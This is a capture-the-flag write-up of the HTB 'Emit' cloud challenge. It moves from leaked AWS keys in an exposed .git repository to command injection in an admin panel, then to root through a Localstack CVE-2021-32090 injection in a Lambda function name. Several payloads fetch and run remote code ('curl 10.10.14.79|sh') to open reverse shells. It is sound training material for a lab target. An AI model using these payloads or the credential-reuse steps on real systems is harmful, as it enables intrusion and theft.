Emit
Challenge
- CTF: HTB Business CTF 2023: The Great Escape
- Name: Emit
- Category: Cloud
- Difficulty: Medium
- Points: 1000
- Description: N/A
Synopsis
This challenge starts with recovering AWS secrets from git repository accessible on the website and leveraging them to assume another AWS role. These credentials then have strict permissions for the following two services:
- AWS CloudFormation is a service that allows you to define and provision AWS infrastructure as code. It enables you to create, update, and delete AWS resources in a predictable and automated way using templates written in either YAML or JSON format. These templates describe the resources and their configurations, including EC2 instances, load balancers, security groups, IAM roles, S3 buckets, and more.
- AWS Systems Manager (SSM) is a suite of tools that provides centralized visibility and control over your AWS resources. It includes various features like Run Command, Patch Manager, Parameter Store, Session Manager, and more.
Leveraging these AWS privileges, we can enumerate these services and access a hidden administrator page. The hidden administrator page is vulnerable to command injection with additional AWS privileges to create/invoke lambda functions. The endpoint is running Localstack v0.12.6and is thus vulnerable to CVE-2021-32090 to effectively get root and access the flag.
Recon
Connect to the HTB VPN via sudo openvpn <vpntoken>.ovpn
Running nmap to the target:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
Nmap scan report for emit.htb (10.129.229.92)
Host is up (0.021s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 3e:ea:45:4b:c5:d1:6d:6f:e2:d4:d1:3b:0a:3d:a9:4f (ECDSA)
|_ 256 64:cc:75:de:4a:e6:a5:b4:73:eb:3f:1b:cf:b4:e3:94 (ED25519)
80/tcp open http Apache httpd 2.4.52 ((Ubuntu))
| http-git:
| 10.129.229.92:80/.git/
| Git repository found!
| Repository description: Unnamed repository; edit this file 'description' to name the...
|_ Last commit message: Updating agents
|_http-title: Satellite Management System
|_http-server-header: Apache/2.4.52 (Ubuntu)
| http-methods:
|_ Supported Methods: POST OPTIONS HEAD GET
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Add emit.htb to your /etc/hosts file for local DNS resolution.
Browsing to the website at http://emit.htb :
Directory fuzzing with feroxbuster we can quickly identify a .git directory:
1
2
3
4
5
6
7
feroxbuster -u http://emit.htb -w /usr/share/wordlists/seclists/Discovery/Web-Content/common.txt
200 GET 1l 2w 23c http://emit.htb/.git/HEAD
200 GET 4l 6w 212c http://emit.htb/.git/index
200 GET 5l 13w 92c http://emit.htb/.git/config
301 GET 9l 28w 303c http://emit.htb/.git => http://emit.htb/.git/
200 GET 7l 23w 20434c http://emit.htb/images/ico.ico
200 GET 494l 1137w 11173c http://emit.htb/
Dump the .git endpoint using git_dumper:
1
git_dumper.py http://emit.htb/.git git-dump
All commits are done by the maximus_supervisor and there are 5 commits:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
git log
commit a9257fef04b544d4b78b5000d348eb3840dec021 (HEAD -> master)
Author: maximus_supervisor <maximus_supervisor@emit.htb>
Date: Tue Jul 4 05:25:02 2023 +0000
Updating agents
commit fd2ffd54e0360d7c87e63310f2a958a7d78a0ab8
Author: maximus_supervisor <maximus_supervisor@emit.htb>
Date: Tue Jul 4 05:23:30 2023 +0000
Redeploying agents
commit 9cb739e6e09e04bba0aa08b486f58923fb5db514
Author: maximus_supervisor <maximus_supervisor@emit.htb>
Date: Tue Jul 4 05:22:49 2023 +0000
Redeploying stack
commit 2ae71d32b890edc67a820c3d9ffff418cb372561
Author: maximus_supervisor <maximus_supervisor@emit.htb>
Date: Tue Jul 4 05:21:45 2023 +0000
Initialization of agents
commit 8de0f0454018ef58c55796c83acd19bd873f44d0
Author: maximus_supervisor <maximus_supervisor@emit.htb>
Date: Tue Jul 4 05:19:49 2023 +0000
Payload stack deployment
Identify AWS secrets within git version control:
1
2
3
4
5
6
7
8
git log -p
..[snip]..
endpoint_url = '[http://cloud.emit.htb'](http://cloud.emit.htb') #Localstack v0.12.6
access_key_id = "AKIA6CFMOGSLALOPETMB"
secret_access_key = "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"
region = "us-east-2"
..[snip]..
RoleName: maximus-agent
AWS Endpoint Function Workaround (Added https://github.com/aws/aws-cli/pull/8006/commits/e34caf506696db97c24d40da5a45e3e5b3bc5cb2)
Make sure you are running the latest version of aws-cli so you don’t have to type the --endpoint-url every time or use the following:
1
2
3
4
5
6
7
8
9
10
export AWS_ENDPOINT_URL=http://emit.unveiled.htb
function aws() {
export AWS_DEFAULT_OUTPUT=yaml
if [ -z "$AWS_ENDPOINT_URL" ]
then
command aws "$@"
else
command aws "$@" --endpoint-url "$AWS_ENDPOINT_URL"
fi
}
Configure AWS-CLI with new AWS credentials and check if we can access the private S3 bucket of website-assets.
1
2
3
4
5
6
7
8
9
10
11
export AWS_ENDPOINT_URL=http://cloud.emit.htb
aws configure
AWS Access Key ID [****************QTMA]: AKIA6CFMOGSLALOPETMB
AWS Secret Access Key [****************7CB5]: 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
Default region name [us-east-1]: us-east-2
Default output format [None]: yaml
aws sts get-caller-identity
Account: '925169031785'
Arn: arn:aws:iam::925169031785:user/integration_engineer
UserId: AKIAIOSFODNN7DXV3G29
AWS Assume ROle
Obtain temporary security credentials by assuming a specified IAM (Identity and Access Management) role in AWS of maximus-agent that was leaked from the git repository.
1
2
3
4
5
6
7
8
9
10
aws sts assume-role --role-arn "arn:aws:iam::925169031785:user/maximus-agent" --role-session-name 'i-assumed-an-user'
AssumedRoleUser:
Arn: arn:aws:sts::000000000000:assumed-role/maximus-agent/i-assumed-an-user
AssumedRoleId: AROA3X42LBCDX46XPI2U5:i-assumed-an-user
Credentials:
AccessKeyId: AKIA9DVLPWFJEPQSAGKM
Expiration: '2023-07-17T15:18:37.369000+00:00'
SecretAccessKey: viZy5C8XwF+RrLe0vCxLfj9efIDJl0kEOOONNku1
SessionToken: FQoGZXIvYXdzEBYaDg0lBY2ZIjfy+a3j+TmApXXCncc37mIKsfQ0E5ysJCIN/FgGAIDFiGx0qQRUS8qPkOSGPDVbv0PEbx0ebM6pHefylh9ZA0pdsv8Br27jx8CVBj5Y4d6wYpAyXpDlEVRzPgAi5RvgEinitTOFQ9LuTNeIHhvjUEXoFSZheDcsg0OaQupK2DjmkmVWMAARfAKD8rHtiyp+ZogkwV+lr+OdtJwHO3MsSIA82owXhNTTMsxSaw1OnHXispHZt7kZhptxg0sZR4Qf/LB+eQvZ7yyBRgb/D9qqQQfB3/8elE62eqG8HxeYddV4pQ5jaU1W6C2RJvg8GYdu1VL1SqHS/GM=
PackedPolicySize: 6
Configure AWS-CLI with new AWS credentials and check our userid:
1
2
3
4
5
6
7
8
9
10
export AWS_ENDPOINT_URL=http://cloud.emit.htb
aws configure
AWS Access Key ID [****************ETMB]: AKIA9DVLPWFJEPQSAGKM
AWS Secret Access Key [****************9wVc]: viZy5C8XwF+RrLe0vCxLfj9efIDJl0kEOOONNku1
Default region name [us-east-1]:
Default output format [yaml]:
aws sts get-caller-identity Account: '236190431348'
Arn: arn:aws:iam::236190431348:user/maximus-agent
UserId: AKIAIPWQSFCB9GEL2P50
Describe CloudFormation stacks:
Ref: https://docs.aws.amazon.com/cli/latest/reference/cloudformation/describe-stacks.html
1
2
3
4
5
6
7
8
9
10
11
12
13
14
aws cloudformation describe-stacks
Stacks:
...[snip]...
- Capabilities: []
CreationTime: '2023-07-17T13:52:54.607000+00:00'
Outputs: []
Parameters:
- ParameterKey: Password
ParameterValue: dHgtu10kLmDrESd
StackId: arn:aws:cloudformation:us-east-1:000000000000:stack/mission-deployment-stage4/a6c4d741
StackName: mission-deployment-stage4
StackStatus: CREATE_COMPLETE
Tags: []
...[snip]...
A password of dHgtu10kLmDrESd is listed on the mission-deployment-stage4 stack.
Describe
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
aws ssm list-commands
Commands:
..[snip]..
- CommandId: ed13f323-2f16-45f9-a3b8-5c6480713cf6
Comment: Move backups from prod
CompletedCount: 0
DocumentName: AWS-RunShellScript
ErrorCount: 0
ExpiresAfter: '2023-07-17T14:52:58.127009'
InstanceIds: []
MaxConcurrency: '50'
MaxErrors: '0'
NotificationConfig:
NotificationArn: string
NotificationEvents:
- Success
NotificationType: Command
OutputS3BucketName: ''
OutputS3KeyPrefix: ''
OutputS3Region: ''
Parameters:
commands:
- mv /var/www/html/maximus-admin-panel/backup.tar.gz .
RequestedDateTime: '2023-07-17T13:52:58.127009'
ServiceRole: ''
Status: Success
StatusDetails: Details placeholder
TargetCount: 0
Targets:
- Key: instanceids
Values:
- i-1234567890abcdef0
Admin Panel
A hidden administrator panel is identified as /maximus-admin-panel from the mv /var/www/html/maximus-admin-panel/backup.tar.gz . command.
Accessing the website at http://emit.htb/maximus-admin-panel/ we are presented with a cool looking “SMS Admin Portal” as shown below:
Logging in with the username maximus_supervisor from the git commit history and the password from describe-stacks mission-deployment-stage-4 of dHgtu10kLmDrESd we get access!
Trying the list-functions command we get a response of
{ "Functions": [] } which is making a post request to the /maximus-admin-panel/dashboard.php endpoint with the data cmd=list-functions which would be the result of running aws lambda list-functions. Since we don’t have permission to even do that, we know this application is running as another higher-privilege user. We can also identify it by running aws lambda list-functions help and it also responds back with AWS-CLI help data.
Trying to inject other commands such as appending the bash delimiter of ; and another command of id we get output!
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
POST /maximus-admin-panel/dashboard.php HTTP/1.1
Host: emit.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://emit.htb/maximus-admin-panel/dashboard.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 21
Origin: http://emit.htb
Connection: close
Cookie: PHPSESSID=4ikv1aamiteg3aurv32939dgms
Upgrade-Insecure-Requests: 1
cmd=list-functions;id
Response:
1
uid=1000(maximus_supervisor) gid=1000(maximus_supervisor) groups=1000(maximus_supervisor)
Now we can obtain a reverse shell via a reverse-shell as a service payload (such as https://reverse-shell.sh/) and hosting it at index.html from a quick Python webserver.
Payload:
1
cmd=list-functions;curl 10.10.14.79|sh
Webserver:
1
python3 -m http.server 80
Reverse shell:
1
2
3
4
5
6
7
nc -nlvp 4444
Ncat: Listening on [::]:4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.129.229.92:51184.
bash: cannot set terminal process group (-1): Inappropriate ioctl for device
bash: no job control in this shell
maximus_supervisor@emit:/var/www/html/maximus-admin-panel$
LogStack CVE-2021-32090
We can start enumerating the system, and looking at the PHP file of dashboard.php in the admin portal, we can identify the commands being executed to the AWS endpoint serving from localhost:4566.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
<?php
session_start();
if(isset($_SESSION['login'])){
if($_SERVER['REQUEST_METHOD']=="POST"){
$cmd = $_POST['cmd'];
if($cmd){
$list = ["create-function", "update-function-code", "list-functions"];
$matchFound = false;
foreach ($list as $item) {
if (strpos($cmd, $item) !== false) {
$matchFound = true;
break;
}
}
if($matchFound){
$command = 'aws --endpoint http://localhost:4566 lambda ' . escapeshellarg($cmd);
$commands = explode("'",$command);
$commands[1] = trim($commands[1],"'");
$command = implode($commands);
$command = str_replace('\\',"'",$command);
$output = array();
if(strpos($command, "fileb") !== false){
$pattern = '/fileb:\/\/([^ ]+)/i';
$matches = [];
preg_match_all($pattern, $command, $matches);
if(file_exists("/var/www/html/maximus-admin-panel/uploads/" . $matches[1][0])){
$command = str_replace("fileb://","fileb:///var/www/html/maximus-admin-panel/uploads/",$command);
exec($command." 2>&1", $output);
}
else{
$msg = $matches[1][0]." doesn't exist";
}
}
else{
exec($command." 2>&1", $output);
}
}
else{
$err = "Feature is disabled till satellite launch";
}
}
else{
$target_dir = "uploads/";
$target_file = $target_dir . basename($_FILES["file"]["name"]);
$FileType = strtolower(pathinfo($target_file,PATHINFO_EXTENSION));
if($FileType != "zip"){
$msg = "Sorry only zip files are accepted";
}
else{
if(move_uploaded_file($_FILES["file"]["tmp_name"], $target_file)){
$msg = "Payload function code uploaded";
}
}
}
}
?>
Check out maximus_supervisor ‘s AWS called ID:
1
2
3
4
5
6
maximus_supervisor@emit:/var/www/html/maximus-admin-panel$ aws --endpoint http://localhost:4566 sts get-caller-identity
{
"UserId": "AKIAIOSFODNN7EXAMPLE",
"Account": "000000000000",
"Arn": "arn:aws:sts::000000000000:user/moto"
}
From the git repository, it leaked the LogStack version of v0.12.6 which is vulnerable to CVE-2021-32090. Using the following as references to POCs, we can see if we can exploit it!
https://0xdf.gitlab.io/2022/03/19/htb-stacked.html
https://www.cvedetails.com/cve/CVE-2021-32090/
https://www.sonarsource.com/blog/hack-the-stack-with-localstack/
Since we can access the lambda service via the admin portal, lets see if we can create our own functions and invoke it.
1
2
3
4
5
6
7
8
9
10
cd /tmp
bash -c 'cat << "EOF" > example.js
exports.handler = async function(event, context) {
console.log("EVENT: \n" + JSON.stringify(event, null, 2))
return context.logStreamName
}
EOF'
zip example.zip example.js
aws lambda create-function --function-name example --zip-file fileb://example.zip --role arn:aws:iam::123456789012:role/lambda-role --endpoint http://localhost:4566 --handler example.handler --runtime nodejs12.x
aws lambda invoke --function-name example --endpoint-url http://localhost:4566 out.json
We can also identify the commands run on the machine as root via uploading pspy64 at https://github.com/DominicBreuker/pspy.
1
2023/07/17 16:48:51 CMD: UID=0 PID=49784 | /opt/code/localstack/.venv/bin/python /opt/code/localstack/.venv/bin/aws --endpoint-url=http://localhost:4566 lambda list-event-source-mappings --function-name example
Now lets do another command injection payload, either make bash SUID, reverse shell back, etc. Many options. Here is what I did:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
aws lambda create-function --function-name 'rce$(curl 10.10.14.79|sh)' --zip-file fileb://example.zip --role arn:aws:iam::123456789012:role/lambda-role --endpoint-url http://localhost:4566 --handler '$(curl 10.10.14.79|sh)' --runtime nodejs12.x
{
"FunctionName": "rce$(curl 10.10.14.79|sh)",
"FunctionArn": "arn:aws:lambda:us-east-1:000000000000:function:rce$(curl 10.10.14.79|sh)",
"Runtime": "nodejs12.x",
"Role": "arn:aws:iam::123456789012:role/lambda-role",
"Handler": "$(curl 10.10.14.79|sh)",
"CodeSize": 295,
"Description": "",
"Timeout": 3,
"LastModified": "2023-07-17T16:47:08.430+0000",
"CodeSha256": "Kgo1bpwoy8e0gJDdNF50pEELqD00ItnsKYonXf45tM8=",
"Version": "$LATEST",
"VpcConfig": {},
"TracingConfig": {
"Mode": "PassThrough"
},
"RevisionId": "804e01a6-f18c-402c-a8ce-973f7dc35eec",
"State": "Active",
"LastUpdateStatus": "Successful",
"PackageType": "Zip"
}
aws lambda invoke --function-name 'rce' --endpoint-url http://localhost:4566 out.json
Reverse shell as root returned and we can read the root flag!
1
2
3
4
5
6
7
8
9
nc -nlvp 4444
Ncat: Version 7.94 ( https://nmap.org/ncat )
Ncat: Listening on [::]:4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.129.229.92:41486.
bash: cannot set terminal process group (-1): Not a tty
bash: no job control in this shell
bash-5.0# cat /root/flag.txt
HTB{cl0ud_ch41ns_3m1t_p0w3r}
Flag: HTB{cl0ud_ch41ns_3m1t_p0w3r}


